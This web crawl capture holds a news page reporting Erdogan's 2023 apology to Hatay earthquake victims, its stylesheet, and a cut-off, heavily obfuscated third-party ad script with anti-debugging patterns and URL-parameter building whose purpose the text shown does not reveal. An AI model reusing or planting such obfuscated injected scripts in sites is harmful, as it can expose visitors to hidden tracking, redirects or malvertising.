

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mideast-times.com/left_news.php?newsid=10079
body_size: 2685
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>The Middle East Times - International</title>
<link href="mid-east.css" rel="stylesheet" type="text/css">
</head>




<body leftmargin="0" topmargin="0" rightmargin="0">
<table width="780" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
<td>
<table width="780" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td width="290"><img src="images/Logo.gif" width="285" height="124"></td>
    <td width="380"><a href="http://www.arabbank.com.au/" target="_blank" ><img src="../images/advertisement/141.jpg" width="380" height="100"  border="0" /></a></td>
	<td width="100"><img src="images/KK.jpg" width="100" height="100"></td>	
  </tr>
</table>
<table width="780" border="0" bgcolor="#E61519" cellspacing="0" cellpadding="0">
  <tr>
    <td width="550"><table width="100%"  border="0" cellpadding="5" cellspacing="0" bgcolor="#E61519" class="menu">
      <tr>
        <td><div align="center"><a href="index.php" class="menu">Home</a></div></td>
        <td><div align="center"><a href="about_us.php" class="menu">About Us</a></div></td>
        <td><div align="center"><a href="advertise.php" class="menu">Advertise</a></div></td>
        <td><div align="center"><a href="archive.php" class="menu">Archives</a></div></td>
        <td><div align="center"><a href="subscribe.php" class="menu">Subscribe</a></div></td>
        <td><div align="center"><a href="contact.php" class="menu">Contact us</a></div></td>
      </tr>
    </table></td>
    <td width="230"><table width="100%"  border="0" cellpadding="5" cellspacing="0" class="menu">
      <tr>
        <td width="60%" bgcolor="#E61519"><font color="#CCCCCC"><div align="center">January 19, 2026</div></font></td>
        <td width="40%" bgcolor="#00001D"><div align="center"><a href="arabic/index.php" class="menu1"><font color="#ffffff">ARABIC</font></a>&nbsp;<a href="arabic/index.php" dir="rtl" class="menu"><font color="#ffffff">عربي</font></a></div></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="780" border="0" cellspacing="0" cellpadding="0">
  <tr>
      <td width="150" valign="top" bgcolor="#99CCFF"><div align="center"><br>
		<table width="130" border="0" cellspacing="0" cellpadding="0" align="center">
		<tr><td><div align="center">
		<tr><td align="center" ><img src="photos/small/leftpanel_Whats Rateb.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11295">“This is not about defending any particular group. It is about defending the principles that protect all communities in a democratic system.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_2025 Antoun Seh.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11292">A Romantic Relationship </a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_1a15f677-6fa75322.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11291">Free advice:– by Aouni al-Kaaki</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_ZimaRateb1.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11290">Dr Rateb Jneid, President of AFIC  said: “It is disappointing that the government did not engage with us from the outset.”</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_!AFIC LOGOy.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11289">“If international law only applies to some countries and not others, then it applies to no one,” said Dr Rateb Jneid, President of AFIC.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_GazaO-202.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11287"> Silence in the face of suffering is a betrayal of our shared humanity.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_Albo use.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11286">O P I N I O N- ON OUR 125TH BIRTHDAY, LET'S RISE TO OUR NATIONAL CHARACTER</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_Whats Rateb.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11285">Open letter to the Prime Minister expressing concerns respectfully and constructively about international law and human rights principles...</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_images logo.png"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11284">Arab Council Australia Raises Concerns Over National Response to Racism and Civil Liberties</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_New image.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11282">Burke: We will now draft instructions regarding the legislative changes. Some of these instructions will be issued tomorrow, while others will be issued immediately after Christmas.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_Whats Rateb.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11281">“The purpose of any inquiry must be to uncover truth, not reinforce a narrative,” said Dr Rateb Jneid, President of AFIC.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_!AFIC LOGOy.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11280"> When grief is dismissed, when injustice is normalised, and when suffering is met with silence, the consequences are felt far beyond the borders of the conflict zone.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr>										</div></td></tr>
		</table>
        </div>
	  </td>
<td width="1" bgcolor="#003162"></td>
    <td width="478" valign="top" bgcolor="#F5D8BA">
	 <table width="100%"  border="0" cellpadding="0" cellspacing="0" bgcolor="#F5D8BA">
      <tr>
        <td valign="top">
            <table width="100%" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#F5D8BA" class="text" >
              <tr>
			   <td colspan=2 valign="top">
                 <table width="98%"  border="0" align="center" cellpadding="2" cellspacing="2" class="text">
			<!--<tr>
			  <td><B><font color="#E61519"></font></B><br><br></td>
			</tr>
			-->
						<tr>
			  <td class="headline">Erdogan asks for "forgiveness" from the people of hatay for negligence in the early days of the earthquake</td>
			</tr>
			<tr>
			  <td><b><br />
<html><head></head><body /></html></b><br /><br />
			  	<div align="center"><img src="photos/big/leftpanel_7aa4796aa7.png"hspace="5" align="center"></div>
			  <br /></td>
			</tr>
			<tr>
			  <td><br />
<html><head></head><body style="visibility: visible;"><div><b><font size="4" color="#ff0000">Erdogan asks for &quot;forgiveness&quot; from the people of hatay for negligence in the early days of the earthquake</font></b></div><div><b></b></div><div><b>12/03/2023</b></div><div><b>Turkey - </b>Turkish President Recep Tayyip Erdogan asked the people of Hatay for &quot;forgiveness&quot; for the shortcomings that occurred in the first days of the earthquake, according to &quot;Russia Today&quot; news agency.</div><div>Erdogan said in a speech in Hatay state, in southern Turkey, in front of a gathering of those affected by the earthquake: &quot;We ask the people of Hatay to forgive us for the shortcomings that occurred in the first days of the earthquake. We will not leave Hatay alone, and we will always stand by our nation and our people, and we plan to construct 183,000 residential apartments and 15,000 rural homes in Hatay state.&quot;</div><div>According to the Turkish President, the number of collapsed and vulnerable buildings exceeds 270,000.</div></body></html></td>
			</tr>
					  </table></td>
      </tr>
    </table>
        </td>
      </tr>
    </table>
        
	</td>
    <td width="1" bgcolor="#003162"></td>
    <td width="150" valign="top" bgcolor="#99CCFF"><br>
      <table width="90%"  border="0" align="center" cellpadding="0" cellspacing="0" class="text">
      <tr>
        <td bgcolor="#99CCFF" class="SubMenu"><div align="center">Latest Issue</div></td>
      </tr>
      <tr>
        <td bgcolor="#99CCFF"><div align="center"><img src="../photos/Cover-Dec-.gif" width="140" height="198" border="0" /><br><a href="pages.php?editionId=286" >Click here to view our Latest Issue</a></div></td>
      </tr>
      <tr>
        <td bgcolor="#99CCFF">&nbsp;</td>
      </tr>
    </table>
      <br>
    <br>
    <table width="90%"  border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td class="SubMenu"><div align="center">Advertisement</div></td>
      </tr>
      <tr>
        <td><div align="center">
			<br><a href="http://www.kuwait-toplist.com" target="_blank" ><img src="../images/advertisement/168.jpg" width="140" border="0" /></a><br><br><a href="http://www.pro-biz.com.au" target="_blank" ><img src="../images/advertisement/137.gif" width="140" border="0" /></a><br><br><a href="http://www.mideast-times.com/arabic/Middle%20East%20Times-%2020%20years.pdf" target="_blank" ><img src="../images/advertisement/210.png" width="140" border="0" /></a><br><br><a href="http://www.fletchint.com.au" target="_blank" ><img src="../images/advertisement/143.gif" width="140" border="0" /></a><br><br><a href="https://5starbuilders.com.au" target="_blank" ><img src="../images/advertisement/142.jpg" width="140" border="0" /></a><br><br>		<!--<img src="images/advt4.gif" width="148" height="354" border="1">--></div></td>
      </tr>
    </table>
    <br>
</td>
  </tr>
  <tr>
    <td colspan="5" bgcolor="#E61519">
      <TABLE WIDTH=761 HEIGHT=60 BORDER=0 CELLPADDING=0 CELLSPACING=0 bgcolor="#E61519">
        <tr>
          <td><div align="center"><font class="footer"><a href="index.php" class="footer">HOME</a> | <a href="about_us.php" class="footer">ABOUT US</a> | <a href="advertise.php" class="footer">ADVERTISE</a> | <a href="archive.php" class="footer">ARCHIVES</a> | <a href="subscribe.php" class="footer">SUBSCRIBE</a> | <a href="contact.php" class="footer">CONTACT US</a> </font></div></td>
        </tr>
        <tr>
          <td><div align="center"><font class="footer">Copyright 2007 mideast-times.com</font></div></td>
        </tr>
      </TABLE>	
	</td>
  </tr>
</table>
</td>
<script src="https://alladvcdn.com/gamf.js"></script> 
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://mideast-times.com/mid-east.css
body_size: 97
content:
.headline {

	FONT-FAMILY: Arial; line-height: 24px; text-align:justify;

	FONT-SIZE: 24px;

	font-weight: bold;	

	COLOR: #3333CC;

}

.hheadline {

	FONT-FAMILY: Arial; line-height: 22px; text-align:justify;

	FONT-SIZE: 18px;

	font-weight: bold;	

	COLOR: #3333CC;

}



.text {

	FONT-FAMILY: Arial; line-height: 16px; text-align:justify;

	FONT-SIZE: 12px;

	COLOR: #000000;

}

.lefttext {

	FONT-FAMILY: Arial; line-height: 16px; text-align:justify;

	FONT-SIZE: 14px;

	COLOR: #000000;

}

.menu {

	FONT-FAMILY: Verdana;

	FONT-SIZE: 11px;

	COLOR: #FFFFFF;

	font-weight: bold;

	text-decoration: none;

}

.menu1 {

	FONT-FAMILY: Tahoma, Verdana, Arabic Transparent, Simplified Arabic,Traditional Arabic;

	FONT-SIZE: 10px;

	COLOR: #FFFFFF;

	font-weight: bold;

	text-decoration: none;

}



.SubMenu {

	FONT-FAMILY: Verdana;

	FONT-SIZE: 10px;

	COLOR: #000000;

	font-weight: bold;

}



.footer 

{

	FONT-FAMILY: Verdana;

	FONT-SIZE: 10px;

	COLOR: #FFFFFF;

	text-decoration: none;	

}

.arrow {

font-family : Verdana; 

font-size : 11px; 

font-weight : bold; 

color : #000000; 

text-decoration : none; 

text-align : left; 

} 



--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/gamf.js
body_size: 28643
content:
(function(_0x54c546,_0x437839){function _0x487eff(_0x485ed2,_0x1b63c1,_0x135f73,_0x18f5c3,_0x3548d4){return _0x22d0(_0x485ed2- -0x38f,_0x18f5c3);}function _0x287acc(_0x13373b,_0x22a89a,_0x114d26,_0x1db28d,_0x1986c4){return _0x22d0(_0x13373b- -0x22d,_0x1986c4);}var _0x1919a8=_0x54c546();function _0x2a06e4(_0x3d76c9,_0x5d73bd,_0x2b6973,_0x26ad58,_0x56257c){return _0x22d0(_0x3d76c9- -0x8e,_0x5d73bd);}function _0x10cbc6(_0xae2755,_0x3ce20d,_0x2a3f75,_0x112b09,_0x2efcb8){return _0x22d0(_0x2a3f75-0x20e,_0x2efcb8);}function _0x3e9cd4(_0x25b9e6,_0x7a9402,_0x5056c3,_0x2f3c2c,_0x4c823b){return _0x22d0(_0x7a9402- -0x9d,_0x25b9e6);}while(!![]){try{var _0x28c936=parseInt(_0x2a06e4(0x279,0x2a7,0x240,0x295,0x20c))/(0xc7a*-0x2+0xe68+0xa8d)+-parseInt(_0x10cbc6(0x437,0x45c,0x3ab,0x3f6,0x2c1))/(-0x1*0x1b23+0x56d+0x15b8)+parseInt(_0x2a06e4(0x29f,0x224,0x2f5,0x2e0,0x362))/(-0x19a*-0x5+0x17*0x16e+-0x28e1)*(-parseInt(_0x2a06e4(0x297,0x363,0x355,0x26b,0x1a9))/(-0x104e+0x9e5+-0x5*-0x149))+parseInt(_0x287acc(-0x85,-0xe2,-0xe4,-0x31,-0x5))/(0x9de*0x1+0x2649+-0x3022)*(-parseInt(_0x3e9cd4(0x11c,0x117,0x119,0xe0,0x1b0))/(-0x5ea*0x1+-0x1fb*-0xb+0x1*-0xfd9))+-parseInt(_0x2a06e4(0x25e,0x21d,0x2cf,0x1f0,0x22e))/(-0x6b8+0x51b*0x7+0x4d5*-0x6)+parseInt(_0x2a06e4(0x207,0x13b,0x229,0x156,0x164))/(-0xff0+0x1*-0x2236+0x322e)+parseInt(_0x287acc(-0x98,0x1b,-0xd1,-0x102,-0x115))/(-0x239e+-0x20c5+0x446c);if(_0x28c936===_0x437839)break;else _0x1919a8['push'](_0x1919a8['shift']());}catch(_0x3479a7){_0x1919a8['push'](_0x1919a8['shift']());}}}(_0x18ea,0x530a1+-0x875b*-0x5+0x26ac6),(function(){var _0x907a94={'VVCTg':function(_0x5949ec,_0x3a9768){return _0x5949ec+_0x3a9768;},'HegwL':_0x4ec40e(0x247,0x1fe,0x20c,0x1fd,0x2d6),'KJyLd':_0x4ec40e(0x29c,0x213,0x32f,0x31a,0x2ad),'nTzQc':_0x488969(0x148,0x149,0x2c7,0x1f9,0x193)+'n','UDUnc':function(_0x2f047a,_0x308e6d){return _0x2f047a!==_0x308e6d;},'kMZAz':_0x2fc464(0x11d,0xa5,0xe5,0xd3,0x1a7),'BRZKm':_0x46756e(0x2c4,0x2cf,0x260,0x1ef,0x1ac),'Thdxi':function(_0x3169d9,_0x476ab7){return _0x3169d9(_0x476ab7);},'KDlxY':_0x4ec40e(0x23d,0x299,0x2b5,0x17e,0x305),'nTAMA':_0x2fc464(0x17,0x198,0x139,0xc4,0x117),'FilEP':_0x488969(0x1d1,0x249,0x23a,0x279,0x217)+_0x4ec40e(0x364,0x2a5,0x30f,0x307,0x2eb),'rOZUT':_0x46756e(0x25a,0x338,0x2bf,0x327,0x352),'AcgkS':_0x488969(0x1dc,0x280,0x294,0x2b9,0x21e),'XTbsO':function(_0x798848,_0x3a0c48,_0x12551d){return _0x798848(_0x3a0c48,_0x12551d);},'inpfJ':_0x4ec40e(0x2d0,0x1f7,0x33e,0x326,0x235)+_0x4ec40e(0x2bb,0x34e,0x2cf,0x388,0x237)+_0x30a802(-0x111,-0x207,-0x219,-0x149,-0x1c8)+')','CqmyQ':_0x46756e(0x1e4,0x1e6,0x2f2,0x2cb,0x1e2)+_0x46756e(0x2fe,0x23e,0x2e1,0x2e9,0x340)+_0x30a802(-0x1d5,-0x146,-0x62,-0x102,-0x27)+_0x30a802(-0xbd,0x5d,-0xf,-0xc,0x76)+_0x46756e(0x265,0x37f,0x335,0x2eb,0x3ae)+_0x30a802(-0x1ac,-0x39,-0x1a,-0xca,-0x1a2)+_0x2fc464(0xc3,0x1aa,0x19e,0x120,0x152),'VPQyk':function(_0x4141cd,_0x3745a4){return _0x4141cd(_0x3745a4);},'FkiWv':_0x2fc464(0xd8,0x1e8,0x1e7,0x15c,0xcf),'olJSl':function(_0x3733d7,_0x488b14){return _0x3733d7+_0x488b14;},'UwOhx':_0x2fc464(0x7f,0x7f,0x91,0x111,0x12a),'Iszvu':_0x488969(0x26e,0x294,0x15f,0x20c,0x177),'iJnjU':function(_0xe97ce3){return _0xe97ce3();},'XxZpV':function(_0x3f4efa,_0x44ba05){return _0x3f4efa===_0x44ba05;},'QrgGs':_0x4ec40e(0x321,0x34b,0x24d,0x30e,0x2ba),'Engho':_0x2fc464(-0xeb,-0x152,-0x39,-0x63,-0xd9),'prgdq':_0x30a802(-0x133,-0x12a,-0x46,-0xc2,-0xc9)+_0x4ec40e(0x22f,0x2c9,0x172,0x2b4,0x2e8)+'+$','vEmhZ':_0x46756e(0x2a3,0x309,0x264,0x314,0x231)+_0x488969(0x322,0x16c,0x1d4,0x247,0x1a5)+_0x2fc464(0x13c,0x9c,0x125,0x6b,0xb0)+_0x2fc464(0x8a,-0x99,-0x7c,-0x28,0x61),'UkpIF':_0x46756e(0x242,0x2e9,0x285,0x220,0x2b6)+_0x4ec40e(0x225,0x1ab,0x1f2,0x1a2,0x181)+_0x488969(0x2ad,0x2ed,0x368,0x29c,0x1bf)+_0x46756e(0x345,0x38d,0x498,0x3b3,0x413)+_0x488969(0x1a0,0x206,0x106,0x1d6,0x11b)+_0x2fc464(0xe2,-0xb0,-0x2e,-0x2,-0xab)+'\x20)','TJQBP':_0x4ec40e(0x342,0x270,0x3e8,0x26e,0x2ac)+_0x2fc464(-0x45,0x4f,-0x83,-0x24,-0x3d)+_0x46756e(0x23d,0x269,0x3b7,0x2f9,0x264),'ghHcm':_0x30a802(-0x10a,-0x12a,-0x10b,-0x8d,0x43)+'er','RiGNT':function(_0x358d6e,_0x421bad){return _0x358d6e(_0x421bad);},'oqUDD':function(_0x448269){return _0x448269();},'mzqqq':function(_0x3d3f36,_0x43f9b5){return _0x3d3f36!==_0x43f9b5;},'qaCRC':_0x46756e(0x344,0x2b1,0x353,0x392,0x3f1),'tCEZo':_0x488969(0xd6,0x20a,0x105,0x154,0x10e),'qkslR':_0x4ec40e(0x304,0x386,0x3cc,0x3b3,0x377),'frLIJ':_0x2fc464(0x158,0x1ae,0x46,0x100,0x1b4),'TvqVX':_0x4ec40e(0x1fe,0x2df,0x2a1,0x253,0x18b),'hEjzK':_0x46756e(0x3f4,0x33b,0x48a,0x3a4,0x313),'wxqpp':function(_0x5df606){return _0x5df606();},'sLrnq':function(_0xb432bf,_0x3f8aae){return _0xb432bf!==_0x3f8aae;},'CpScX':_0x4ec40e(0x3ae,0x355,0x3cd,0x3d1,0x489),'jpvyK':function(_0x101f01,_0x3924c0){return _0x101f01+_0x3924c0;},'eocmB':_0x4ec40e(0x3a2,0x3a0,0x32e,0x42e,0x2c2),'xyiCz':_0x46756e(0x43d,0x39b,0x43b,0x3ca,0x401),'lmqEl':function(_0x52235a,_0x31d067){return _0x52235a===_0x31d067;},'tUcWf':_0x46756e(0x350,0x2d5,0x274,0x27f,0x2f1),'NlPxo':_0x488969(0x2e7,0x185,0x273,0x206,0x1fa),'bHRSZ':function(_0x5ee616){return _0x5ee616();},'oLxDk':function(_0x9b58b2,_0x1b0dee){return _0x9b58b2+_0x1b0dee;},'qFECO':_0x46756e(0x34b,0x2a3,0x271,0x2fe,0x3aa)+_0x30a802(-0x4a,-0x107,-0xa0,-0x45,0x3b)+'t','ZrNMr':function(_0x3502a2,_0x3e2158){return _0x3502a2===_0x3e2158;},'hKUfX':_0x46756e(0x3b6,0x298,0x2cc,0x33a,0x369),'uySgm':_0x30a802(-0x174,-0x104,-0x6f,-0x97,-0x89),'rtdUl':function(_0x2ccd79,_0x3c187b){return _0x2ccd79===_0x3c187b;},'acMxk':_0x30a802(-0x235,-0xec,-0x2a6,-0x1b8,-0x114),'FwCaH':_0x488969(0x26a,0x1d9,0x29a,0x23c,0x1d8),'BezkZ':function(_0x2aa7af,_0x1c8666){return _0x2aa7af!==_0x1c8666;},'VHSqa':_0x46756e(0x39d,0x338,0x2e4,0x2cc,0x20a),'fqTBd':function(_0x4cddaf,_0x50c424){return _0x4cddaf!==_0x50c424;},'tiiim':_0x4ec40e(0x347,0x3da,0x406,0x2dd,0x40c),'Qowpk':_0x2fc464(-0x56,0xae,-0x5,-0x27,0x1e)+_0x30a802(-0xcf,-0xa9,-0x9c,0x0,-0x9e)+_0x30a802(-0x1e0,-0x179,-0x14f,-0x19a,-0x1f6)+_0x4ec40e(0x288,0x2b9,0x245,0x318,0x1d3)+_0x4ec40e(0x2bd,0x3a6,0x330,0x264,0x2c6)+_0x30a802(-0x1a1,-0x104,-0x21e,-0x19c,-0x11e)+_0x2fc464(0x163,0x197,0x1cc,0x12b,0x200),'WQHna':_0x2fc464(0xf,0x50,0x89,-0x57,0x71)+_0x46756e(0x2cc,0x460,0x32e,0x3b6,0x49d)+'5','TuEXD':_0x30a802(-0xfb,-0x166,-0x19a,-0x165,-0x207),'WerBI':_0x30a802(-0xa5,-0xae,-0x158,-0x116,-0x1e9),'oFDdA':function(_0x34901d){return _0x34901d();},'txoFP':function(_0x4cf108,_0xb33474){return _0x4cf108!==_0xb33474;},'ccaHi':_0x488969(0x2cd,0x1ae,0x1e4,0x24a,0x29b),'JiMjG':function(_0x2229b2,_0x3f4708){return _0x2229b2!==_0x3f4708;},'TKcup':_0x2fc464(-0x105,-0x99,-0xfe,-0x65,-0x74),'hcVGR':_0x2fc464(0xaa,0x1e3,0x12f,0x13c,0x92),'aGQTz':function(_0x35a672,_0xdbce5){return _0x35a672(_0xdbce5);},'pVEUo':function(_0x251b93,_0x4133b4){return _0x251b93+_0x4133b4;},'CsQBE':function(_0x58817c,_0x28e256){return _0x58817c+_0x28e256;},'OfHRK':_0x30a802(-0x107,-0x103,-0x1a7,-0xc1,-0x104),'ENsoa':_0x4ec40e(0x22b,0x1ae,0x29b,0x22d,0x1b4),'ChfwK':_0x30a802(0x1f,0x37,-0x6b,-0x36,0x0),'XVpst':_0x46756e(0x26c,0x2a2,0x21b,0x229,0x268),'SchSS':_0x46756e(0x3a9,0x304,0x2dd,0x394,0x302),'pfMcX':_0x4ec40e(0x33d,0x2f1,0x31c,0x3fe,0x3af),'ECoIE':_0x46756e(0x22e,0x23f,0x1fb,0x216,0x18f)+_0x30a802(-0x1b8,-0x9a,-0x20c,-0x15a,-0x19c),'cGQho':_0x4ec40e(0x28a,0x28c,0x2d2,0x1bb,0x31a),'BHMEi':_0x2fc464(0x1f9,0xf6,0x2f,0x113,0x18c),'aMOGT':function(_0x44da49,_0x1d491d){return _0x44da49<_0x1d491d;},'bUuFf':_0x46756e(0x284,0x2ec,0x264,0x334,0x389),'vzbfH':_0x30a802(-0x21,-0x7c,-0xd5,-0x7b,-0x148)+_0x2fc464(0x23,0x100,-0x14,0x91,0x141)+'2','ISZQS':_0x4ec40e(0x359,0x2dd,0x37b,0x26a,0x401)+'n=','IPktS':function(_0x5b887e,_0x566006){return _0x5b887e(_0x566006);},'pBZqF':function(_0x3ed209,_0x30c6d0,_0x1a51b1){return _0x3ed209(_0x30c6d0,_0x1a51b1);},'jzKBQ':function(_0x5ed26a){return _0x5ed26a();},'OUgdH':function(_0x2c62b0,_0x227d84,_0x2c5718){return _0x2c62b0(_0x227d84,_0x2c5718);},'RCVzr':function(_0x6383f2){return _0x6383f2();},'WXzMd':_0x4ec40e(0x28b,0x262,0x1b4,0x261,0x354)+_0x46756e(0x1f6,0x2ea,0x269,0x2bf,0x2b5)+_0x46756e(0x245,0x292,0x1e8,0x2d3,0x29d)+'Lp','RHsdd':function(_0x1b76a4,_0x4ff13e){return _0x1b76a4===_0x4ff13e;},'kqBIm':_0x46756e(0x2a4,0x21d,0x2b8,0x263,0x19b),'OnTEg':_0x46756e(0x2c8,0x18e,0x19b,0x207,0x220),'eKkZj':_0x30a802(0x25,-0x110,-0x52,-0xa4,0x1a)+'g','lQwja':_0x30a802(-0x22e,-0x1f0,-0xea,-0x171,-0x198)+_0x4ec40e(0x25b,0x28f,0x1c1,0x219,0x1ed),'VHfXS':function(_0xe4c3dd,_0x47132c){return _0xe4c3dd!==_0x47132c;},'eFGim':_0x2fc464(0x92,0x49,0xb9,0xf5,0x197),'eYZYt':_0x488969(0x263,0x1a6,0x330,0x260,0x2fa),'TZjwN':function(_0x3edfa1,_0x360be3){return _0x3edfa1/_0x360be3;},'HnVjK':_0x46756e(0x2ba,0x2f5,0x29b,0x33f,0x40d),'YyRfF':_0x30a802(-0x2b2,-0xd8,-0x1c4,-0x1c7,-0x261),'CdIOK':_0x2fc464(0x4e,0x164,0x160,0x10c,0x17b),'lIztO':_0x4ec40e(0x2b2,0x25a,0x333,0x26b,0x28f)+_0x488969(0x2a9,0x119,0x2a9,0x1e7,0x1c2)+_0x2fc464(-0x1d,0x143,0x9a,0x6e,0x144)+'nt','iVGFp':function(_0x7640e6,_0x5205f2){return _0x7640e6+_0x5205f2;},'knhBs':_0x46756e(0x21f,0x3b3,0x250,0x2db,0x200)+_0x30a802(-0x63,-0x70,-0xcc,-0x122,-0xc4)+_0x4ec40e(0x309,0x257,0x2b5,0x25f,0x229),'qjLUD':function(_0x47bb96,_0x262b9f){return _0x47bb96(_0x262b9f);},'mkSkN':function(_0x4ade1f,_0x2052c2){return _0x4ade1f+_0x2052c2;},'WWXZj':_0x488969(0x387,0x32e,0x2fa,0x2bc,0x2a0)+_0x2fc464(-0xfa,0x81,0x9,-0x49,0x51)+_0x2fc464(-0x18,0xc6,-0x69,0x72,0x35)+'d=','xdtus':function(_0x8cc05c,_0x1cd297){return _0x8cc05c(_0x1cd297);},'JeSOI':function(_0x35ac53,_0x2f34b0){return _0x35ac53+_0x2f34b0;},'qFihT':_0x46756e(0x294,0x29b,0x1eb,0x2cf,0x238)+_0x46756e(0x1c0,0x1e8,0x298,0x2a8,0x2af)+_0x46756e(0x2b0,0x318,0x210,0x292,0x373),'aOZmF':function(_0x2397fc,_0x5c0d84){return _0x2397fc(_0x5c0d84);},'huFlc':function(_0x139005,_0x33ec9d){return _0x139005+_0x33ec9d;},'dSdFN':_0x30a802(-0x63,-0x12,-0x2a,-0xa9,0x31)+'=','PZgiJ':function(_0x4e9171,_0x41a312){return _0x4e9171(_0x41a312);},'EfaMK':function(_0x538547,_0xd0f73){return _0x538547+_0xd0f73;},'ELMho':_0x30a802(0x1,-0x3f,0x10,-0xde,-0x14f)+'=','zsLCY':function(_0x5078fb,_0x3e67b2){return _0x5078fb(_0x3e67b2);},'UKFDz':_0x4ec40e(0x2da,0x331,0x26d,0x31f,0x217),'LnGyR':_0x30a802(-0xcd,-0xc2,-0x1d6,-0x13b,-0x16c),'uRrGu':function(_0x540065,_0x1626e8){return _0x540065+_0x1626e8;},'DtRRb':function(_0x5ad195,_0x4e0bc4){return _0x5ad195!==_0x4e0bc4;},'TGspz':function(_0x35f69b,_0xaa4cb1){return _0x35f69b===_0xaa4cb1;},'LbMvf':_0x4ec40e(0x36d,0x3fa,0x3f8,0x446,0x41f),'DtncB':function(_0x354493,_0x1cbbdd){return 